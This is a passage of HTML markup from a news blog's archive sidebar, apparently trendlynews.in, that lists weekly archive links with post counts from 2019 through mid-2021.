<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
